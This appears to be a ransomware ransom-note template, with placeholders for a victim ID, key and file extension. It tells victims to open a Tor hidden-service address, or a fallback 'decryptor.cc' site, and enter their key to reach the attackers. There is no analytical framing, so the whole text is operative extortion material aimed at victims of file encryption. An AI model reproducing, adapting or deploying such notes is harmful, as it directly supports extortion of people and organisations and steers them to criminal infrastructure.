 [+] How to get access on website? [+]
You have two ways:
1) [Recommended] Using a TOR browser!
a) Download and install TOR browser from this site: https://torproject.org/
b) Open our website: http://aplebzu47wgazapdqks6vrcv6zcnjppkbxbr6wketf56nf6aq2nmyoyd.onion/{UID}
2) If TOR blocked in your country, try to use VPN! But you can use our secondary website. For this:
a) Open your any browser (Chrome, Firefox, Opera, IE, Edge)
b) Open our secondary website: http://decryptor.cc/{UID}
Warning: secondary website can be blocked, thats why first variant much better and more available. If you have problem with c
onnect, use strictly TOR version 8.5.5
link for download TOR version 8.5.5 here: https://filehippo.com/download_tor_browser_for_windows/
When you open our website, put the following data in the input form:
Key:
{KEY}
Extension name:
{EXT}